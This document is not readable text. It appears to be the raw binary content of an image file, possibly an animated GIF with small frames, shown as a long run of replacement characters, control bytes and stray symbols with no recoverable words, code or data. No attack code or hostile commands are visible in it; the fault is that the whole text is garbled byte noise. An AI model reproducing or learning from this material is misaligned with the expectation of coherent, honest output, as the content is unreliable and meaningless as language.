@�B+�`#�(Q��D�"Ԁ	F(�\�(����J��@��D8�)"�W
E��F�dY%��Q (�b�Tp�K�J�UX����Z�p�#F������ ���Z�� ����:,��x�G*B�����z�TL����;U������D*	����
�
#�qf�s.p�f��&("�9*>x	Jܒq�	� ����Aj�Ԙ(�W5L�fˢ�1^�KM� B-%���Dp��D �g��E*��\�q5.%�P�
�F� ¡QM5G�LT�$�t��T����=�b���3��d80���<��b�+T0"D^L!ƈK~�e�4�!QB��рp���j�0�����%�
n@ ���5b
R$�7�Izs��v� 	4b[�h��\�F��5�C��ҳ�$C��X�3���l$Cw��¯����K�x$F���B��I�P8�JPBX�*��GHboqXդ��&��s.�@L>Ӂ�� ��g�q���3���k j*@

ĥ)��FU�@EH���'	�����p���zD�<��,U�$� �N�"� p�\@��w��D>P[�"�E0�&O��*a6�@Ă�� ܠ�+P�
A��PB��N� �T{ R�
Er	`c���U�a8'*�n�G���<s�V�IQX���`�(I��"ەRq0}�� ��2+���,{[8[%v#��ݑ�p�p0�(�pP����(�uQ^<�!a4a3��R�
��**�_��T-l �A���#2.��E�Р(N@E{���6J'�@V�r��%`F��l��� ~BRҟ9[��F�J��<�*a.���pW ���$w46R 5E�POv���p��7x 	R�@���#2�!�qT{�E'�*ԟ�*Q���'�I�$�����)IF8p�` pfnׁ�u` ]@'n����nk�K�%�j(���F7��S$C�`B�D�W!@����Fp�@���MB��Ny_�#Q)D)H�(���"4�o��p����@�� z��|&����5`p ���X-V���\ FIEl��-�j=.��Q�'��H=������^���(� �G$@)\��mo��� *X��_��P�y��70��e%���DF�Q� Q���9h�a�AS���Y�*ЉI���h
X��0�1l@8p� l<"��A��<=�:�!�h( TD&#��!�ENQ#%q�AY�	<����B�d �`7��%��� ���l`)X�����5��2� ,�����9<p���Э�D9�Ѓ1؄�$�\T�9�J�Dh3]pkp�� 
r�7 ȁ+\�-��30�A��N���cO�}x�KR��� Ww�|@d&�B>ȸX�@��X�����b�	ͩ�[!� �"�I��kV�2:D��n����$�6^���=�t��Cc��Xz�9� (T�\Nqp
!�I�,L�
=�s�L`9Ԡc����=���<���&�v-&p����*0�!���{�9�|=��p�)��RD�0j�) Gg�A�%@�M ��}p�����	�0�+L�/l̶c/��W	���`0
+�JD���kP�JZ&��Ԑ)L��M��\EIjQ +���=�����+<W�LQan:��V�}���]�"0��/ �NH9���jQ���� �������z� �"�p�1��0�:���H�����-����7"�9ȸH�Y��[�(�V�]��j�jə50)�-�r����`Q��� 8���0�@�8�°.!9/��18������90�Ѕ+( �X5,`�@Ѕ���g9$ӑ j�`��HS���;fB������C4����ٌ�x4�h8��2`�(�8�0����V`V0YQF���)�y�f*�+���ȭȘ�����ـ��C[:�������	����*q��V(�� �P>��0��T�����9���r�]�
�#�P���-�ص$2�#����h܉g�Ɲ�8s�Q�N�S�ƭK�QP�0pPW8�_�+E�x�����	�*�@��۱�p�T���0A>���S���� kd8+��1P�(H�T0�@�HL�j�H]���  !�  � ,    d d  � gEq�
V�X�Z�u�K�#:�+W�V�j��+D,]�ƈ��S*]�R�b��dV�V��%S�̕���d�*&LV�h��i�V�N3g�*ڳ`G�
+:����s1֊�c�!c��!CV/^t���A��\�z�fݹ9o-}���\�6��L�j�O�sY�uյַ��Q���ܹ`3r��̃Ae�d�1fЃQeR�cР1&�m��a�Ca"\;�M�Ku�,BV�N��5�Vc]_�u:]/ʌ��4�20��2�[i��1��Ą�ڵ���/��w��/�r<x<�r�9��1��� ��@R��ga�&RP3E�`0��!+t�A'�DW�TW=�ՒA��\CU�\V�+b�4�vP��x�`7�iai7�a��F�`z�R!��+(3�+��2�.�t�,��Ԋ%ԊT�Q�V���W���Xء�#���#0Q�k��4�m���%aH�U�+�p�,j�H H�B�dR����BEd՚���V]��	k�I2�v������	%r��k0H{*eLF����]���hȗM�B�Q���c��\e]Tc,���g���@U,Ҁ$�H��"����C�r��OV��{
�+貁.�H�bO/qE�,��F'�fTK�ĸ�mJ�UGL�6����s�b�s4�sRob��J'�"�|��r�.S U�R!P�W�/0ȉEՐd7D�V�@W�.��\D��C@\�+�L�Ed��u��u��-��+n�eҽ/��䤩2ˤ����Dk�j�L4�DY��F�R��	T��r|�-�=���0�C��WP�*�A��E�D8��DH�!�����V$�,]�
8d�Q���5F
�v� #�p��p��K�^��]P��LH|K:����a*�)���)�� ����R�V� @��$�sp���$*f����������!:I����oi�G�T�Pň[���,Hd��� 5չ�%!�̉ cP����7L���`0���>�I`fF�_U1-�{A�c&�L�!�B6Ғ��c�a!,�	���
�� 8$��@@Z#�2��
��z�e��&LCѬ���o�I{��f�-Tq�D��Fv��|�M0����\� @��#�`�$�=ki�ӆ���$��
;�(^�2��Z��`��@j r��P�\�r؀`��E`B�t�q��h��{�5H�D�7�(@
��ā	i�g{�E3�j�Wy�A:R����C�R��`5�H��\�#�B��G9 ������������"���K�"р4`�H�t�S��0���D�H�,R�!��W �z��`X��	\A0�vy����B��R'���i,��P3���f4c(aF���`NM�r����pie(	�P �=� ��3���`!��������,QCy���Uf8��XI���dcpd���Z�T��Ӣ��W8�>`B*�y �`�r�#����Q�
n�'�9N}�e&'Ѣî	�C��.2���H��%|����#3�a�v�!�|!aHA����ta@@T`�D����z:�
(}M�1"�g,�g�2���>D�h煮fzde�!�?yÊ0,��(�DЁ̡"P�
HpD�z� ���-�/`)���e�X&���1h)��𨨢�V���-��R
#Y&v�vaP�z�7����I�7-��'��O��-����q9�@�a8�F0�9�Q�H�ĭ���w5Ùeh)�I���[�n��&`8��X ���y�c�$)H�P��Y4S0C���)��E��34^@����4�+������'<IENrL@�2 	,��`�
^3s-y,�E�����HaY�:�hF2���&[��
E*�n$.'YV�60��N6-aIj,�o�Xzr�:�(�����;&���?�l�}�h<�=�f2M�!C��.QA*.@
@�c�x^iL�a���\ �"4�
?�@,�@�6Tn�"��h׊8�!��Fg������Z��OnUD+�K ��0@.����
x `0��*�*��R�Fl� �E���`�J���╱�|Ѹ���q�I�c��2"��HZ"��Ǜe�Я%"�#��8�a�"	O��	 5
 X�
k�Ml΍H�&d��]��=c5���2���5�ajl���H�D>��,��,Q�� �)<�rg_��Aap�(�p�  <B�@�~��H���`� OGQ� �@
�`Y�]ˀͰ�`g�p	i��#��q��<e�q wQ�[*�I>�$ >���b@����zG	<p�tM�tU�)CG;�0R���p	�p�P`>f`�p��&��k��qW�ʦ���C:���l�Nz�@ 0�0� 	�0	`r�K/p���l�����	��p�F�y�B���<)�"gU�Å\�	 ~�@i�fr��?0 af	�Pr@� ���c:kU �p���@;��t���!��`tq@����SĖ
7�W �( .pn�>  w$p�` E@<p)`W P� �&w�D/@-�d:h�Hj��`��F|2�	�g�L���8!"��
W�!zF�
�/�\Fp����TԈ@0���bp�l*��"KO�6 �`
��۰���p	�`
]PK@�hT���<�e3�
_GB�d_%Gs���Tn�/	�����` � U` � _��l*ƅEB��Y�g`��c��x�@�P70�A}-�u�Č6�OR $� �8�H��T�@���#��
U�	g��� Mmi@|k/p�f������àt�`9f��l`ao��R�%wq�����#@T�	rׁ��'���h wg )Y	S���l��6�4:6��`
�H]���P���� �R�dAF�rS�Ѝ�P! ��@[�X wT�
���yw[�
(ɂ��'�y�i`�2	8��@v���$�Y�Py>���a*�IFet;�ba�p��S@	�yw<G϶ R��[�,ȂB�_	 `r�e*�p��!԰g����gT�`��	��R�0*�'C]!5Z�!s�A9e��J� _9��`	�T�B��0y� ��z�x,��� =&qB������ I�eY�?���áS6!-!�}�Ve`!� R�v� �)S�U0��n�vG���G�@_��6Q) ����=��`Hӵ��f�P���M��@����)�u%� ��@0$X����t�b �ЧS � 	Ђ���� �5D@_p@H�A��0������ɀ�`V�p�QF� q0�M���t�� T��~ �bg� B���t����UЂ0�A�z��������]>�/ �P`@�YH�Y=�Ff0�?Ѻ9M����U�R�y�`|��6�P	'�	zײMGq` �J��'P� 	�@e��G�;qe ��Y�)�0� ��Ɛc�&��dI���?PvPr�S�@!���l %�
v`պ���qPwQ�U�<R^w&�~*���Ube
�����	��}�6K�r�|"��j	� ��j O��!@b)P*� �c�s� ������	m��ps��K���e�g��(/�7��	cu	F`|�p��	İ�Al��@	R@	v+	R �J����,*@\6l�qE@�U`{�`����	���v��в����`  �p K%jO�zG��c�U`���`��U@��|��E �Y�
	�;E��PC�G �����`3 ��`ֹ��
M�N�fYE� �{l�DB�����p	�v�� �p	� y������@� 	� �0��
%rP��#L@$���E�J�#��ڲY�
����0	�p	-�����+���$IA)$T �)�� ��	?�F@�P�0q`� �`�TLX�H  w��~�Z��P$ =Q ��K0�v��	�l5<z-��@��@
��
��
$p =+̒�QLPƼ�@F� K� � TP� q��@.0�L���rw@��J�Z|���W`�� (� 	����	��.� 7G��P�ZJ�`@d~kQp������*P��X�p%����
U}�@%��
	�  0g��63�����: .� >z'��u����:����[@5���1)�f�� 
��ؚ@���mhkT0 Ym���X�l�,�(=� UpP"��A� 9� y h�}�Tp=�ԙ�Ď� �|�%33��� 
�������@6�� ��A�ɛM
�p  f��W֌P���v�7�* �E��Kp�.����Ђ��K@e�=ʫ%�>:q`�iV��	v��PE�� �E`�٭��x @�MX�T X�lm�Ft�(s�Iv0��J~Z	R=�	� n� �P���
���0�������� ��m�����������D��]r)��Q�S�qQ pd>b��"�l`p^� � 2� 2��)�N���&�m!
d�U�c5	Q���*v᛭�rTOŕ�M� � @@�K0T����"���N_<@_<�q'p@� E0�"�9 ~D��F)#<�*)�C���Ŋ�/�	�0M@��E@�
U�#�b ;��=֘ɢ=7����2�b^�l"�/��}p�j��)`_��S�
چh��p�7qI[`�`0�W����<���:*F�3��_��Sk1bd���>b�{ 0$ �/Ε<0idn\���Ӎ@	�-@	�����
���8o�Ґ�PǶ`!��W�}l)�"���M���n���lY_��o���.�`�b<`9��j�'�:C$r�xMP`���f���/�S�N�)���e�> /�hO���nl�l`֍��R�.^(6b̖b�F=�+@�0~Q3� (�P�w&9/�`f��T*0rD��*�5lI_* ��]�0 �`�"`i�fi f$@U`�_�2�b#��*�%6p� [�T4��S� R@����`���@9����#ƕ_�7���޶M=����AőWTl a�ʔG�,%P�aE�7:�Љ��)4F�h�G	� @ �.l͆9kfK�Ka��)kv���0R]�pa�.�H��(��:X��C�� \H!��B�[,L�a���O/P ���
$j��8�)&�Q����#@" B��&�	c��L�� � ���JaԨ�����1��
nT� �@�>�\!�"�`-� ����3�X1�U�NDz��`��	z�H�� XdE��,ٰa*�7�y�
.&t� g�)dAZ2rI�GS��(��JT 0btu�j��: �/	�X��z�õ�H!�TX	C�XHF:B�$@�A���fl�if�dVlƺKp!<:�M
)((J��k��y�T� (�X�#~���& a��40�*��FT�A�:�AWfy�*A�=)8�p:h��m��;>���1,A��T�����`���-��4F��4�b��\*4�\x�*P�� ^������"
\)@�%J��/,(�- 4�K���bI���Hx!rG�B��Tr� �",�S;��.�8��)̳�
�4���*֍o	�h���-�)8|����b\����(B,��+�²)�X 6�H%�(�H��)�"!FD:����eN
�º�Ӥ�B:��5) ��z�A�TF�>˒16>6X�

Ή����M<��d�G4� �(@[Z
f�u�!+y���D �I�-�(� ��C����@��@�#	�d��$�K`V a�+���Z����p1�,��~�	
�v!

RG��� ��G*8�T��*�k�DG��P�k?	�Z`�%d��9���؅i�"�w
D���d�'��i�p�c���ٱJ�Z/k�C�a!�#bܪ(ُ�H@�P���x9#	�����C�ɕb�3���F�N9d��-�9׸�@�� u�`̌(@I���ӖH�$�f,	H�ٰW4) �
[؂��J|d
�*�i�ӈJ�Qъ
z`���`5t&�a#�b|�0��хi�ؘY>��K�������: � ,n;^*@H� �PE#��!��x#�O%��	��T��x��� ���d�2�p(C�\P`	��st��I�?[���7 T0<OAXIB�F�k_؂�f;߉5J��qfU<,]�� �^�=����Q�3��e,���p/�Q��Y�	#$��	`#PR\��l�
�#IG�e�A�?�W��'�~�2z�,�%���!�8T���@/�Ѐr�b�bX�E� _k�BQ�7O	�"*3����afB%�:Ϊb P�3#�1�4���� ��
�x�$Lhd5��(B+>f1�a�a;�^�-�Œ.��s���M4�+�e(�@���4KJirkFB�_.0 �h�{4������A�(:J�+��r
�t�G����` �[ �$HKN�K�~p�J%�3>(=��eInY��C&��ib��'9���bRI]s�#�)�RT�
��Ǵt�T��,�Q����P	;�ρ��Mn�$�������w˰�8pa�j c��H������H�B�B����}�,hFs�F�#6�"�(3<�S,)�&�/+@`_|���D7��c\"� ��2*<+��)sӑX!�YE�� q��g��6���4/�D!�A
�G��|L\�V4e�<`��\MO�`�L$۰ ��a�x�>��@���I4�T�,.��B���`L?�C
�F�B|�|�OM��\1���)>�A	�"����Z�ތ�7Ѓ������0��@2����f����2��: ����(�	��h3�fwz��X]���F.[�A�  ��
!��S:��#M������eD�M	 �@(2� 0)Xb�� kF���u`�ͭn'> �xN�}���+(LRZzP�|,�/��C��A�c��$�>! ��R��� |~B�ʬb7 H`|�ä\ �,uJ�҉� ����2�m܀5 �J�B����@S��k���c�8� ���)�Up����>
�D�HB�@[{Q��%��l)�a�w�A#J��� `OI���O �z���N3h���az�I��/a����U��s�.�kRY j�����c8� �N��x�l�^���pZ�A�{����>�cH�·9|�H�|��Z�|�?�ʫ�H ��1�}Y�N��gS
���:0���~[*�#� �r�Jj��1ٍ��Ȁ�Q�=�؀�;��+�08����p��Q8� ��؊0����#��"�zY�4��ó1`�� ���<ʩ5k�	п#q1�9�;Wx�D?͛�0��N�%��)���H����� ���� ��B �1y�x>| z!��`���Hc�X�x(B�E, W����0��N��+������H��)���������)9�+`�f\;@�1���� Zۢ/�� $��K�﫹1x]�0���d�N`�[���:�ӽ!+��+�E_4x�\Y 8��Ȁ�:0��2`�� *���� �΃�.�2��2�&(�c��2��s�N�[@�(�"H�Z�������)8��H�T$�؞(����۶:4?��E����Zn�!hW���#@����!����(�W`�5���	�cS"�@����;�lԔn�$G� �Ѐ��� �x�mt��zƁ�T8�{̼�ڀXH�Yp��+��%�X�8A��� ,X���hS
8`B)�G
��49��;@�ǰ 8�-����Wl�a�VИX��{�B>���W��T !�  � ,    d d  � uEq�
V�X�Z�u�K�#~h�+W�V���x1��2 a��p�@�2C����A��b�ԕJ�-]2c���)��N1;�d�K�P��|�)����.<���]Ν��1*G�)L�1��$WaF}��q̃!L6 �u�hQ�F}ڕ)�P�9o��4��P[����D�[�]�j��1TII���(a����E�@��$�:)N�����L���
L�wc�d�Z��*ćZ+N��r�/(MqEb΄	$��3��>`���Ww��Gi�d�S�@����Y�fo�Wth��V���ҍs�|�@PpE
$,�BEXV��������j�b�`��	�2+�9Eb��TTo!���bZ��UV]p�Q,ƄP�(��N*X<�C*ȑ�U4�Ac�"G���Eq�,F�ZQ�K!�rAA���J,!��
N!��[-�KAmJ��C�a��d]��1���QHE
_������e4J�/ȇTN���^�1�+���^ �� bS��A�M���q�E��7�',s�t�+��	rpV��h"HV��R�}�iN#��,q�R@*ev�� ���1c�)�KV}�g�r=��0��Ih4:�"m�I�40�=���<P[z���j��S�1��$��XTM��ʝ��V�S�Y�U�ں�k�JU^��A�h`�W�у�<��(w%Pu�
#21r���M5��W`+2�X�ɎA�ܭ��l�A�A�$�P�rl��,0�e�pA�d��B*@��Lw6b'nl���Q�-BjL���j�橐�����b�Y��5ϑ�?42�a����@A# ̜�X�m*���-m���na��a��,_ e �4j#drC�946s,?���_$�B#�PF$<�X�=	���\���Ayz��"t2K�(@ $7�2�L@��ƭX�j]|�QV��[���(� �Q�bq��|�\� `` �1��/�QP�3�p8Yx�z?�9����9�S8:�+�a� %.����
"pA�����=3���#�ʭ'�@{^��h�r=�9'��p�{��c����Xiur��(��a�	(
��2��C��T_:����. �D���{��r��ܢ��,�?�ڞ,x$��f^.y�Ѓ9�* �\ ;
� ���v�T�ј{�ֶ&�_���25�X��8؛��.(�(Mo�c�0��-5@�@��/_V��M��5�c�)l��f,��h��P�Ә� �!*��ŔM^%J�.f1�a1A���^R�"h�	���s��m��@��p�2�A�d0cHiك�0f�y�tu�Y����I��/�BX"�@6p����؀
Lc�a��4|MȘ \Ĵ�`F2��l$��I�\���!f�k-۝`a"��E�B
ڸ��`x"؀�`,`)ݡ{���F/C(�%p�eHc�]�-���E����dյ'���"y]�\���HMCp���88�_��
��𠇑E��4$�jm�6f:�V7�km�9���]�!5Z�����D8�+���&j-a��,�:\@W�l�	�d�&�%C.̱��4��(�2�K��"E�+��(���-J*Nֶ�F��mc�CЧ�X�� �(7b�gS`z,P� ]^8�M�E��[�!�m�LŊ����ʉ�*���ޜ萬CRЃQ��-0H�搂L�$�*;���A�Lx��~"��-���pF3L�I$C��42���R�/�i�q�#�z�.Sx�( �ȁ;#�YK�P�7�(����*8D
e�'�Fd���14߀�2l�����pF2fPL@�5ex͕����� A 	� ��`#�����u�#P�"D�����C#�P�a:Mn���8���.C2Ew3��)��Vw��7vģ;�GC�� L(6��a I� cw�$�b(@�Ta�0 &D�	G���HL���R��	�*~Af8C����8�ASԂ	��d�J�n�+c�@Pjð�+ �C gR��(`%@����F`�v ���HLb��x��U8�.݈�)��`�^��(k3<���D�ێ.lo��"���iD��S�)��&� ���� -���P�U�ſ�@�8�� ����vXRc\����2h��Ih#א.2��D0"�{�ۛ��lV��������]s�/��&@
�$�4�U(�h#(��Np��kt��a�e������*<`R��Ӑ��<������eŁ,։�QnTe�:pc�a�.�� RW�Ym'@�K �<'O�a}�����8���1Un�t	�@W1+�:��&B*��8IA<p�_/@|�$�l�o�7�E#��gUP;��Kn`pX2=���0n�0��C`� �P]� ��
�u���di�;���_p��
E�pQ��=�Eć @� �Wv� ��0.p$�t*��#O��f�0	��@`%Uh�p� ���"q����bo�
@�PW@f�p����  PSP	[�3|(�0pU���eR�4nGcE����K�u�&|b?6ʁ+�B{���qf��
Q@p q�>P >��A���	"��*@=��c� װ�`�`������Ga+��=��#�H(4q� ;X� �� S0
�p 	��3;�A�3��	rY�XHj�!���0�@<�0Z�@�P�
��*P��X���k��
y�;�$|�� �0	 y>����[0��` �0���s���e1/ �pn�x���6Ѐ;�My#K���"~�qB�f�Uf�(� �`M�	~8 9� 	cI���:XW�e�r"`d1F�� ��c�@� g ]�F� �D;"��Jw/BW��
���P�	� c  ��hY[��ԉ�. t�4<0��X�@��PZ�ʀVw�͐��Ѡ;`���d�dAH%Q����r�������@�����P	� 	�p�U` p�S��5���X C��0���V�P`ɰV�p�t�vG��#(�;I����=p $��#` v��`�`����i����h� I�X�9sR��	Đ΀�pg�kA)��M����~x|L����He> Q���
0M��E�����	�����SF_aF�"���
��|�����Mp�������P8�Q.� ���$`%�6�
`� y�����	��i
�0� /P��pr!C��q�����;�O�P��`B�?�z�Puѹ	��AZ�pQPXַQ�
S��?Яv�����
eI��0	�0	�����	
�eD�X!���p�Ȁ����p	;��Ð�``ey? ���j�	���W�� ��8=�A��;��)q�:	M�BX�����0	��
�P	05 m3Y�s�b
&z`
��\˭�P-Hi �����	@���8aT4� �*=��ӆX��i)� ')��� ����u�`�
[`�P>pp* <AA�S��V7�V���ذ
�W;�l��]` ?����m@a{pK5P��	'ԑ���2P���h����U�Xw�v�U� ap �'I���� ]�`
� ����&*װS1��ّ����S@	�)	�+	����r��5���k�@���`	.� ���@
}0Q�iT���2TY��e@�$�`�7�	����� 3�� $,	$<� #�[P��?�
n�5 o��� �Z  �8���K�hW� � �-�v�
@ȳ<JnF��?�	��� vn	�������H��9� 㘎���
!�
@
p|p~�T�	f"jp2�UT� 	���KЃ��д	z�P	*PHh�2��S �	-ʞ�v⠱1�Od|� �P��l��i���qL��=�Qp"SsBQ�XX57 ��
"�>G� K����[ p=0�"�#/��zcͰ�� q`
����Ͱ�@�X ��F��i����� D���"���(�,'`b�W���vǈm���P7	�+�t�3Q5~�<]Pu��	��	��	0�P~���� h�1$�p��Tt�Ҽ�q��>�5=���U\" 2�*��%vppY����.�    �DIv1c梳��� ��eb��Q���,��X��U� @� ��
W� 502�%L�=�X��<�U-E��n`_ �H5 m`'��nCz����5PF lP���
l�p_T�Q�F�����<�K�	�ʉ˘6�n Z��'Vbp@�e\h}_p��+`�A�S �+�M �f�&�`�����@	0 T ����B���|*`_�N	-�>�85Ps��5\Xe�\b0�@b�X*`�< %����+���@�# 	��c�Vn�Y�p�c���έ�bXt�(d�[�	��5��0y�X��p�Vb�J�0�Ƶ�&nOͣ@��1:�:�  �G�0S����	ZE��!â�i`��X'$u�T��s�"I�
�ubv]b�8ĕ ������j���=0��ے�`)�� l@�4ES�յfE �G�p☊���{}��.;@ 2�11��Uo9_&;hl�e7 \* t��"z@!��`	z������j����j�m�j`�XX�Q �|_��<����I]{sh��7��Ut#�Y��U�:�	�nl;�
M�K}�� ð���	f��j������1s8�k�I�t�U\�%[� I-݂��X�&V\Z5\Ĝ�h@�5=�2�^��
c�̒��Y�	����+�`
�c�`���Ҽ�	w_*�.�������r�	E���N����}�O=�@*�PE7U�Ћ.��Y�.�F�	Y�`����r�@���
�e&���=�Qo<�UYe_ėH��e�n�ԁ�h��*`�*@x3���&��S�N��R�� � ��_�}v	��l��_Z���ʼ�ӷ�&6�	�	"�|f:�e�uS�� W`X]6r�-4!�}��娖w��	� ��]�Ÿ��� d��P.�	� T�P	~?0j9#��XU��M�p��o`�T�0�MZE.�`T4�0�oL� IM@��`}枘{go� �$Td�	XL1�	�A�h��+.(,8�h
�+"T�p�B8.P@X��/#Q ��C�R��Ƈ�GS4��h�J	\�@��W͔	��ԩ-e�HQpA��VW�\������-��`@�O�D]� E,�XPAW���SeKN	S.�찢ǅTQ�`iԶң%�,.X $n
�-R���g�ʒM
��E\��B���H�#�L!�w���@.�X�R�/��P�a�"V�z�P��RXx	���(!�$dd����AA���G46F�)k6�����.IZ �Ba\Q�J�?I�`�;Э�J !|�` 6 *
(��<h���p���V�Y��BF"{K'��(��
#�q4Т�D�`��0�����JLl�G�\��f�m����xd�*��)��tZ@
6 ���b�RR�"2M�b���b &i�f<K��?md&����`�0����
޼��)yD�Gp@)������M�%�,���4�;����H�H,�d�Re�J.��Wp!Wh��#�!6�I�����
9
��WL�¿)�hD�Z����?ʤ���Ld����d
�\B (�0�ؔ�K_�҅d� _Y�@&Y �j$��`ÿ�D4�<��$i�KS�?��R�G��NR�薡G�{K���jHR&u��^�`,����h�q��h*��p��B�0TH�G���@�F8XK%�4
�� �)��D6�ق�%F��-)�`�H�w��P ʍ��g.�`i<���>�r�`�V�a�#CH�ޕ���0��w�h ��M
K{rv^�\!�fchS�4Ra�x�݂[xqFG��h��Fjx��$a�� �m]Ij}��5�����^�D��T7��� ,2���9:H�"6n���YF<� ��3����"���+(6�HgJ�r#$s+��*��( �=2I�"z�A0���-�v�� D5�@v�3�X ���%�1�i�By�0�5���"Ă2Q(µ.��ZL�:�I%(�&��<c#��#�"��*"�@`���P %�:R3����"�U�T�P�����4E�8ǂ���JEP�%$1 ��@��GD���QB<�:���0�X�@��(�Lġ�&� l�
D��6�
l���%/���^n�A �ڗ$�mhJh�e���	t@����p�:��
��

@�l ��Z�xȣW�`W�	�!�<R��0�qO|��� �(� H@Q��%~�K����@�Љָ�.<��q. 	��_H��$�x�p$���@�DSp�!Ql����;�5�aSj�T�8��?MeI!͜BB�4��5B
��zЁn�H" �n	���@
|0�A�A���HSJ"D3��U2rN��W��<��.|�l�@dQt@BW�R*�
Pq;�Y�Bn�H
�@�D L���d6���H �A<`c�
&�ֆ6t=x@4E�nùBnQ�e(C��U�]u�	����Hˈ��Ƃ��%$��/����,@W6Tԝ�g�\A7(�K: Ά�� 5��Tj��`$P@*Б[f�7��U�8nq��Z�`TԎJ�5�$�L@\�:���	��|����Fs� Z��@��T�j "�Kqə�i����F3bA�(�(G'Ѓ��G�����K�O6e��`3�ȁ.���`ލ��5�� 2��1��)�2�'���J���[M{�t ���9�1�2��P�&��� �7��*��,�$�A%�A����s�5�`�����.~��c�~�!��\!��26��"����5��-b����A@ݐy�H��S�);qrR: r|�i/s�!��
V0"8��v�q�Eh����Q��� `���^�M>��(0CG��'n�Ċ�0��������6j�Z2�$:	��P�<�˃���h���?�#�`(���=��5���Ea�x�@�f,#���
��h�c	��NT��-2R�jY1C��J�j�I�FQ/���>�����/���hh��fK���P�)�Czp�Ep��� ��u�ԡzέF�[�ATH����[%`Qƶ:������%�r><�����:>�Y�j�</q*k���r�X�0�A�) ��9��-"�l)�tl�n�A��0����n�$�Ђ�.�R�Ӭ-w!�Gn����r`E'10�ish		f{�.,&2p�(Q�"p'(��&@v����w���p�4-��⨤;��Y�8���������N�1����
�T�W��N��!����щUY�)��	����c�, 
N���
� �Ù �%�P��؈0��K��+�[��؀(�����Qp	dV��k��i&)����a;�#ٔ�>� 9���Q��ɲ [�"�3���M�92�?���=���&�2��1�@( '�@0��9 29p,�(� (a,�X)FrWP�V1/����P�]�W� �q�	�Où��C�7 ���S�Г�1��N��˳0��!p�(�@V��"�Md�i4���O���ۮ5T5�#)�0�	 *x�	����E�P�,{*�P=8��؀'��3��>�(ԅĘ�`$F��6*B�6�� �@�@S-���� �~��1��K��:/���s�]�1ؾ@�(�N( V�G4�,Dr� ������r��`A9) ���c=�$���k(�z �2{	�1��zS�QH,�(�@]��!p�0�/��T !�  � ,    d d  � S��*D�X�Z�u�\�#v��+W�V���Rf�"(PH�b�7b�)3j̨2C
��FW�X��egΟ:�����P�@{e5K��"��JXq��V�4���V���<(��R6�� )ʣ>��A��-2�ؙ*�.�;��I��ϾK���"P�+�Qc՚Z��Ո�U6���X�����)�.��!I$;Xh���"��A	+͝3�P�����s񿺢�J�`,���������	����EXETl��Pf��D�B�cTLV2�x�(C��o�(�B�&�@���dT1tUVh�E��`��c��]W�Оr��C4q�+c��c���J᧓O��S'�Ǆ+}�A!������K*�9ţd�,� VLj�YE]=gLT�	/�������B��Ce�`b���	��pX���N�H��.!�g-�t���M]C�=4ѓzXc�L�0�\$\�A#h IfZ�(���boG�f,QPKp��Rcak�	�su�,�)Xݯ�f�������s��Bs|�$P��#l������p��'S�`�Rc��ܒ܌_��N7F�dVu�u�NZ��TGy����Qi
X�p�H��eQ��@��U��C1�p��r��S-C��Ja�gS)��uN�F��1-u��@1�r���h� cd0F
���[~�"h*.2Q����bL~g�L��u'B���B9D�CO���W�)���	=��EE�	*\�Q . P������QY'+/��ĺD\�@}��N8]@��u��.�h���X@����/�1J��\��(a���t����������
/�Q2Dl���HH��H�C�IFv.�C�v��X;���!	�0��a���*�����W*��rQ��@pz4 ����@H�k/pW��d��]�+��ap�B
H@ȡ5��Dp�+X@aC��
�͐?�!�@�S�g������v���Jt�������B�x��F�0�=��
T �(���DY�2�Ω*�dDʩ�H�|͆^���#)D�����֦�)�� �,���m� <#���B o5��~~"�7��(�a,��N��nd �6���$$!�0ۯ� %��G>��_\�2<������pap�ZX� ���I�O,��q���x^׼Ƅ+Ј(2�e�rAam�9�|Lc`Q�1k���`?���a��9Z����K�La�l0c�0�@�Њ��M����B/�|#f�kNS�]��p��dЁ���[�h4��d�7NJ�\$�0@c�p�2��f4���@���TV&�-s�������(M��:9�� �Hǳ����?���-\�]��P�3�q�d4C�H�^0�bv"AGd�f\9� =�/b���p���BarpCH`¾@<ּ5(�55�p���%��i\b���3�q	SPC\���6�v���� L�X_T��2��>��|����f�.� ,���cVH�T�P�3�AV�:C�`�9֊�N�|�$]ḂZ�s' Dg
:T���0x��GX��@@#�Ѐ-�X�$���=/�0�L�!V�>wN1v:���e�஄ˍ	�[����2��5�O
&0�-����h�	^4����#j藎yR�a�/6K�8ġ�@����fV�qpG��V<tX��S,( \�`靖��`'`�t`���l ^ �h�H!
Qx�� 4b�$�X�!t�c54L�e,�Xt����u�V�kE�����%O�{:��N8�/`$$�K|�ء	�fM\v��#�p�H)b��B7�!S[�z��؆-�1VB˄(�.7�J(�)
�j����Nt��u�Z& ����`��;8�	v�&hфFl����
�n����V�L�+�f�yN;���,�ԕ���,�P��vn*��
�Ǭ9��؀D���w	h &� �1#@����O�ά�0/P�
Z0���.x�qx���������˻���-��)�W��@SK�� �`���0A�*TARA*Plp8@�y��d؍h\�xFM/1o����Ĳk	+ �S��A�ü �.аa�wX *Q�cbVg#p�`&���&��5c\����2�!�Kxc�@.2�A�N�KQs���T��=���ű���b��O�}��Fh��U�}�Ј), �!u��`�9�E���2D�A+� ��^���:�W��&Zx'! ��w�E�	��$F���| nVgu[�S0j!ep�7M�c��� spĐ1o�t	;�4�G[!a��>�O��EQ�[ �*�e 	R� Q��P` V���
�ͷ @B��6tM�"F��ː�@�0��	�����	�P#9�~g�d�p>&N��
��	0ap"!���P�	` � ��)?����?(S� FOsVOD�p	�L`"a�`�`��`�B��~u7Wt4{���
W��+HEPR�� 	U���	���W����`�c� O�$15TR�5��Y����I{��1>�c�(��sH&�_�� ��e[��"/V[����
ʇ����E �� T<2���װ�@
�`�	m��#(l�q��5S�~�
9�ap0)(@����P�[0nM�b$)	�
?�	M �U�S�
�S�<���F<���@@f��Yp�	��� �q����s�Sa&8���B>�X�'����[�M�b4W�������|S��(*a0E��@<��	� o��|I`�21�` 	��]>RTvB�l�� 	�	#�v�Ev�[` %� Pq� �@	t�[�sr��5�� ��AI�0V�O� ��	��	�!�c8�YQ�N=p W�S�� ����G�9������0	��@�v`��7��d� VW��f�g6���Ѱ_�q���]Pe"N&�!|�;.E�j�� ���?����3��� 0�'42#��&�0���ɐ�0jV�pp#�9�:*&M��2���1��W�+�Qf�@�*�� ��� h ���8�f�j@u$`��FY�C�A�d��gB�k������	��0���!�	�����	�H�q9�@�gqDA�7 +p��F���0�:���3� �� Y�%URkb���3ŗ�*o����
�I����b��[����
�rMUaST ��< U7p��q8S���x	�I�_�n��&9�5���@��?�\�@�����0�u���7&��:A`+P�c�v�* U*  (&.PSp�`�,� f&6�[@�@ R@LP�@�g��p	��Ͱ
�0�`���?����V��u���|(t��4�
